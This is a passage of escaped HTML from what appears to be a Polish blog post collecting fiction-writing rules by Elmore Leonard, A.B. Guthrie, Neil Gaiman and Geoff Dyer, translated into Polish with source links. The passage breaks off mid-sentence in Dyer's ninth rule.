justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 150%;\"\u003E\u003Cu\u003EDZIESIĘĆ PRZYKAZAŃ według Elmore’a Leonarda\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 150%;\"\u003E – amerykańskiego powieściopisarza i scenarzysty.\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" lang=\"EN-US\" style=\"font-size: 10pt; line-height: 150%;\"\u003E(\u003Ci\u003EThe Guardian Book\u003C\/i\u003E,\u003Ci\u003E \u003C\/i\u003Eźródło: \u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"font-size: 10pt; line-height: 150%;\"\u003E\u003Ca href=\"https:\/\/www.theguardian.com\/books\/2010\/feb\/20\/ten-rules-for-writing-fiction-part-one\"\u003E\u003Cspan lang=\"EN-US\"\u003Etutaj\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" lang=\"EN-US\" style=\"font-size: 10pt; line-height: 150%;\"\u003E):\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"font-size: 10pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cb style=\"font-family: Arial, sans-serif; font-size: 10pt;\"\u003E1. \u003C\/b\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"font-size: 10pt;\"\u003ENigdy nie rozpoczynaj powieści bądź sceny opisem pogody, chyba że chcesz opisać reakcję postaci na pogodę i ma to znaczenie mocno fabularne. Jeżeli już musisz – nie przedłużaj. Czytelnik ma tendencję do szukania w tekście ludzi;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cb style=\"font-family: Arial, sans-serif; font-size: 10pt;\"\u003E2.\u003C\/b\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"font-size: 10pt;\"\u003E Unikaj prologów – bywają irytujące szczególnie wtedy, gdy pojawiają się zaraz po wprowadzeniach, które następują po wstępach. W powieści \u003Ci\u003ECudowny czwartek \u003C\/i\u003EJohna Steinbecka jest wprawdzie prolog, ale to nic, bo postać wypowiada tam zdanie, które wyraża sens istnienia moich zasad. Mówi ona: \u003Ci\u003ELubię dialogi, ale nie lubię, gdy ktoś mówi mi, jak wygląda mówca. Chcę móc wywnioskować to z jego sposobu mówienia... odgadnąć jego myśli na podstawie słów. Lubię też opisy, ale bez przesady. Wolę, by książka po prostu wyrzuciła z siebie wszystkie ozdobniki. Jasne, że autor może tworzyć jakieś śliczne słówka albo piosenkę. Całkiem okej, ale jednak wolałbym, żeby ktoś usunął to wszystko i żebym nie musiał tego czytać. Nie chcę, by absolutnie zbędne ozdobniki mieszały się w akcję\u003C\/i\u003E;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cb style=\"font-family: Arial, sans-serif; font-size: 10pt;\"\u003E3. \u003C\/b\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"font-size: 10pt;\"\u003ENigdy nie używaj wyrazu innego niż \u003Ci\u003Epowiedział\u003C\/i\u003E w \u0026nbsp;dopisku narracyjnym do dialogu. Wypowiadana kwestia należy do postaci, a czasownik jest tym, co pozostaje, gdy autor wtyka do opowieści swój długi nochal. \u003Ci\u003EPowiedział\u003C\/i\u003E to najbardziej neutralny ze wszystkich tego typu czasowników;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cb style=\"font-family: Arial, sans-serif; font-size: 10pt;\"\u003E4. \u003C\/b\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"font-size: 10pt;\"\u003ENie używaj przysłówka do określenia słowa \u003Ci\u003Epowiedział\u003C\/i\u003E, np. \u003Ci\u003Epowiedział ponuro\u003C\/i\u003E. Użycie przysłówka w ten sposób to grzech śmiertelny. Pisarz właśnie pokazuje siebie, używając wyrazu, który zakłóca i może zaburzyć rytm dialogu. Pewna postać w jednej z moich książek opowiada, że kiedyś pisywała romanse historyczne \u003Ci\u003Epełne gwałtu i przysłówków\u003C\/i\u003E;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cb style=\"font-family: Arial, sans-serif; font-size: 10pt;\"\u003E5. \u003C\/b\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"font-size: 10pt;\"\u003EKontroluj użycie wykrzykników;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cb style=\"font-family: Arial, sans-serif; font-size: 10pt;\"\u003E6. \u003C\/b\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"font-size: 10pt;\"\u003ENie używaj słowa \u003Ci\u003Enagle\u003C\/i\u003E. Zauważyłem, że pisarze, którzy używają tego słowa, często tracą kontrolę też nad użyciem wykrzykników;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cb style=\"font-family: Arial, sans-serif; font-size: 10pt;\"\u003E7. \u003C\/b\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"font-size: 10pt;\"\u003EUżywaj regionalnych dialektów i gwar w umiarkowanym stopniu;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 150%;\"\u003E\u003Cb\u003E8.\u003C\/b\u003E Unikaj szczegółowych opisów postaci. Wiesz, jak wygląda Amerykanin i jego towarzyszka z powieści \u003Ci\u003EWzgórza jak białe słonie\u003C\/i\u003E Ernesta Hemingwaya? – \u003Ci\u003EZdjęła kapelusz i położyła go na stole\u003C\/i\u003E to jedyne odniesienie do wyglądu w całym opowiadaniu, a mimo to widzimy parę i znamy bohaterów dobrze na podstawie intonacji, z którą mówią. I żaden przysłówek nie pałęta się w zasięgu wzroku!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 150%;\"\u003E\u003Cb\u003E9. \u003C\/b\u003ENie wdawaj się w szczegóły przy opisie miejsc i rzeczy. Uważaj, by opisy nie spowodowały, że akcja stanie w miejscu i przebieg opowieści zostanie zakłócony;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cb style=\"font-family: Arial, sans-serif; font-size: 10pt;\"\u003E10. \u003C\/b\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"font-size: 10pt;\"\u003EPostaraj się usuwać fragmenty, które czytelnicy zazwyczaj omijają.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 150%;\"\u003E\u003Cu\u003EOSIEM BŁOGOSŁAWIEŃSTW w pojęciu Alfreda Bertrama Guthriego\u003C\/u\u003E \u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 150%;\"\u003E– amerykańskiego powieściopisarza, laureata Nagrody Pulitzera, autora renomowanego \u003Ci\u003EPrzewodnika po sztuce pisania prozy.\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"font-size: 10pt;\"\u003E(Źródło: \u003C\/span\u003E\u003Ci style=\"font-family: Arial, sans-serif; font-size: 10pt;\"\u003EKarawana Literatury\u003C\/i\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"font-size: 10pt;\"\u003E Waldemara Łysiaka, str. 234):\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"font-size: 10pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"font-size: 10pt; line-height: 150%;\"\u003E\u003Cb\u003E1. \u003C\/b\u003ENie opowiadaj, tylko pokaż \u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"font-size: 10pt; line-height: 150%;\"\u003E(zabij ekspozycję – zasada: show, don’t tell);\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"font-size: 10pt; line-height: 150%;\"\u003E\u003Cb\u003E2. \u003C\/b\u003ERola powieści polega na pobudzaniu, a nie na krępowaniu wyobraźni czytelnika\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"font-size: 10pt; line-height: 150%;\"\u003E;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"font-size: 10pt; line-height: 150%;\"\u003E\u003Cb\u003E3. \u003C\/b\u003EZadaniem pisarza jest utrzymywanie czytelnika w nieświadomości o istnieniu autora, a nawet w niewiedzy, że czyta książkę \u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"font-size: 10pt; line-height: 150%;\"\u003E(zwroty typu \u003Ci\u003Ebowiem\u003C\/i\u003E pozostaw więc bohaterowi książki pisanej narracją pierwszoosobową bądź narratorowi baśni);\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"font-size: 10pt; line-height: 150%;\"\u003E\u003Cb\u003E4. \u003C\/b\u003EKażde dzieło sztuki musi przede wszystkim opowiedzieć jakąś historię \u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"font-size: 10pt; line-height: 150%;\"\u003E(widoczne rozróżnienie między planem pierwszym a wątkami pobocznymi – przy czym każdy musi rozwijać się w czasie, mieć swój mały punkt kulminacyjny i być jasno zakończony);\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"font-size: 10pt; line-height: 150%;\"\u003E\u003Cb\u003E5. \u003C\/b\u003EDobry pisarz liczy się z każdym słowem\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"font-size: 10pt; line-height: 150%;\"\u003E;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"font-size: 10pt; line-height: 150%;\"\u003E\u003Cb\u003E6. \u003C\/b\u003EJeśli masz do opowiedzenia jakąś historię, opowiedz ją. Wprowadzenia typu: \u003Ci\u003Enigdy nie zapomnę\u003C\/i\u003E kaleczą tekst\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"font-size: 10pt; line-height: 150%;\"\u003E (daruj sobie tanie wstępy);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"font-size: 10pt; line-height: 150%;\"\u003E\u003Cb\u003E7. \u003C\/b\u003ENapisz dobrą scenę, a wiele będzie ci wybaczone\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"font-size: 10pt; line-height: 150%;\"\u003E;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 150%;\"\u003E                    \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 150%;\"\u003E\u003Cb\u003E8. \u003C\/b\u003ENiezłe nigdy nie jest niezłe. Najlepsze, na jakie cię stać, może okazać się niezłe\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 150%;\"\u003E (trochę pokory, autorze).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 150%;\"\u003E\u003Cu\u003EOŚMIU OBCYCH CI PASAŻERÓW\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 150%;\"\u003E\u003Cb\u003E\u003Cu\u003E Neila Gaimana\u003C\/u\u003E\u003C\/b\u003E – angielskiego pisarza, scenarzysty i redaktora, autora licznych powieści, opowiadań i komiksów fantasy, science fiction i grozy.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"font-size: 10pt;\"\u003E(Źródło: \u003C\/span\u003E\u003Ca href=\"https:\/\/www.brainpickings.org\/2012\/09\/28\/neil-gaiman-8-rules-of-writing\/\" style=\"font-family: Arial, sans-serif; font-size: 10pt;\"\u003Etutaj\u003C\/a\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"font-size: 10pt;\"\u003E):\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"font-size: 10pt;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 150%;\"\u003E1.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 150%;\"\u003E Pisz;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cb style=\"font-family: Arial, sans-serif; font-size: 10pt;\"\u003E2.\u003C\/b\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"font-size: 10pt;\"\u003E Stawiaj słowo za słowem; szukaj odpowiedniego słowa i postaw je;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cb style=\"font-family: Arial, sans-serif; font-size: 10pt;\"\u003E3. \u003C\/b\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"font-size: 10pt;\"\u003EDokończ to, co zacząłeś. Cokolwiek masz do skończenia – skończ to (nie zabieraj się za inne projekty);\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cb style=\"font-family: Arial, sans-serif; font-size: 10pt;\"\u003E4. \u003C\/b\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"font-size: 10pt;\"\u003EOdłóż na bok to, co już skończyłeś. Czytaj, udając, że widzisz to pierwszy raz na oczy. Pokaż przyjaciołom, z których opinią się liczysz i takim, którzy lubią ten gatunek;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cb style=\"font-family: Arial, sans-serif; font-size: 10pt;\"\u003E5. \u003C\/b\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"font-size: 10pt;\"\u003EPamiętaj: gdy ludzie mówią ci, że coś na nich nie działa bądź coś im nie pasuje, mogą mieć rację. Jeśli jednak dokładnie wskazują ci błąd i zmuszają do poprawek – mogą się mylić;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cb style=\"font-family: Arial, sans-serif; font-size: 10pt;\"\u003E6. \u003C\/b\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"font-size: 10pt;\"\u003ENaprawiaj. Pamiętaj też, że prędzej czy później, zanim doprowadzisz tekst do stanu (prawie!) perfekcyjnego, będziesz musiał zająć się w końcu następnym tekstem. Perfekcja jest jak ściganie horyzontu. Nie zatrzymuj się;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cb style=\"font-family: Arial, sans-serif; font-size: 10pt;\"\u003E7. \u003C\/b\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"font-size: 10pt;\"\u003EŚmiej się z własnych żartów;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cb style=\"font-family: Arial, sans-serif; font-size: 10pt;\"\u003E8. \u003C\/b\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"font-size: 10pt;\"\u003EJeżeli piszesz z wystarczającą pewnością siebie, możesz napisać wszystko. Napisz więc swoją historię tak, jakbyś chciał ją zobaczyć napisaną. Bądź szczery i opowiadaj najlepiej jak umiesz.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"font-size: 10pt;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 150%;\"\u003E\u003Cu\u003EDYCHA od Geoffa Dyera\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 150%;\"\u003E \u003Ci\u003E– \u003C\/i\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"background: white; font-size: 10pt; line-height: 150%;\"\u003Ebrytyjskiego\u0026nbsp;pisarza, nauczyciela akademickiego, dwukrotnego laureata \u003Ci\u003ENational Book Critics' Circle Fiction Award.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"background: white; font-size: 10pt; line-height: 150%;\"\u003E(źródło: \u003Ca href=\"https:\/\/theparisreview.tumblr.com\/post\/58507918360\/geoff-dyers-ten-rules-for-writing-fiction\"\u003Etutaj\u003C\/a\u003E):\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cb style=\"font-family: Arial, sans-serif; font-size: 10pt;\"\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cb style=\"font-family: Arial, sans-serif; font-size: 10pt;\"\u003E1. \u003C\/b\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"background-color: white; font-size: 10pt;\"\u003ENigdy nie martw się o komercyjne możliwości projektu. To kwestia agentów i redaktorów, nie twoja. Rozmowa z moim amerykańskim wydawcą:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"background: white; font-size: 10pt; line-height: 150%;\"\u003E\u003Ci\u003EJA: Piszę nudną książkę o tak ograniczonej możliwości zarobku, że jeśli dasz radę ją wydać i sprzedać, to tyle właśnie będzie warta twoja robota. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"background: white; font-size: 10pt; line-height: 150%;\"\u003E\u003Ci\u003EWYDAWCA: I to właśnie sprawia, że ​​chcę to robić.\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cb style=\"font-family: Arial, sans-serif; font-size: 10pt;\"\u003E2. \u003C\/b\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"background-color: white; font-size: 10pt;\"\u003ENie pisz publicznie. Powinno to odbywać się tylko w prywatnych miejscach. O ile mogłem skupić się w angielskim pubie, tak we francuskim dans les cafés… No nie bardzo;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cb style=\"font-family: Arial, sans-serif; font-size: 10pt;\"\u003E3. \u003C\/b\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"background-color: white; font-size: 10pt;\"\u003ENie bądź jednym z \u003Ci\u003Etych\u003C\/i\u003E pisarzy, którzy dobrze wiedzą, że całe życie liżą tyłek Nabokovowi;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cb style=\"font-family: Arial, sans-serif; font-size: 10pt;\"\u003E4.\u003C\/b\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"background-color: white; font-size: 10pt;\"\u003E Jeśli korzystasz z komputera, stale udoskonalaj i rozwijaj ustawienia autokorekty. Jedynym powodem, dla którego pozostaję wierny mojemu sprzętowi, jest ten, że zainwestowałem czas i pomysłowość w budowę swojej bazy korekcyjnej w jednym z programów. Po kilku krótkich naciśnięciach pojawiają się wyrafinowane słowa: \u003Ci\u003ENiet\u003C\/i\u003E zostaje zastąpiony przez \u003Ci\u003ENietzsche\u003C\/i\u003E, a \u003Ci\u003EPhoy\u003C\/i\u003E\u0026nbsp;staje się \u003Ci\u003Efotografią\u003C\/i\u003E, i tak dalej. Genialne!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cb style=\"font-family: Arial, sans-serif; font-size: 10pt;\"\u003E5. \u003C\/b\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"background-color: white; font-size: 10pt;\"\u003EPrzechowuj swój dziennik. Największy żal pisarski mam do siebie, że nigdy nie prowadziłem ani dziennika, ani pamiętnika.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cb style=\"font-family: Arial, sans-serif; font-size: 10pt;\"\u003E6. \u003C\/b\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"background-color: white; font-size: 10pt;\"\u003EMiej żal. Żal jest paliwem. Na stronach rozpala pożądanie.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cb style=\"font-family: Arial, sans-serif; font-size: 10pt;\"\u003E7. \u003C\/b\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"background-color: white; font-size: 10pt;\"\u003EKiedy w jednym momencie masz więcej niż jeden pomysł i jeśli jest to wybór pomiędzy pisaniem książki a nierobieniem tego, to zawsze idź w to ostatnie. Ale tylko wtedy, gdy masz pomysł na drugą książkę. Zawsze czuj, że odbijasz się od czegoś.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cb style=\"font-family: Arial, sans-serif; font-size: 10pt;\"\u003E8. \u003C\/b\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"background-color: white; font-size: 10pt;\"\u003EUważaj na stereotypy – klisze odpowiedzi i klisze ekspresje, klisze\u0026nbsp;obserwacji i myśli. Wiele powieści to stereotypy formy, które odpowiadają stereotypowym oczekiwaniom.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cb style=\"font-family: Arial, sans-serif; font-size: 10pt;\"\u003E9.\u003C\/b\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"background-color: white; font-size: 10pt;\"\u003E Rób to codziennie, a stopniowo stanie się to instynktem. To najważniejsza 